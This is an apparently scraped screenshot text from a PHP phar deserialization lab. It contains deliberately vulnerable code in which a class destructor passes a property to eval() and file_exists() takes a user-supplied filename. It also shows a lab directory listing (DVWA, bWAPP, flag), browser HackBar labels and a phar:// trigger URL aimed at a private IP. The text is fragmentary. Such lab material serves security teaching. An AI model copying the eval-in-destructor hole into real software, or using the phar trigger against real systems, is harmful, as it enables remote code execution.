 <?php
// error_reporting(0);
$filename=$_GET['filename'];
class AnyClass{
var $output = 'echo "ok";';
function __destruct()
{
eval($this -> output);
}
}
file_exists($filename);
highlight_file(__FILE__); Array ( [0] => . [1] => .. [2] => BlueLotus [3] => DVWA [4] => bWAPP [5] => error [6] => flag [7] => index.html [8] => index.php [9] => pikachu [10] => upload [11] =>
upload.html [12] => upload_file.php )
查看器 控制台 调试器 网络 样式编辑器 内存 性能 无障碍环境 HackBar 存储 应用程序 Max HacKBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.2.130/?filename=phar://upload/phar.phar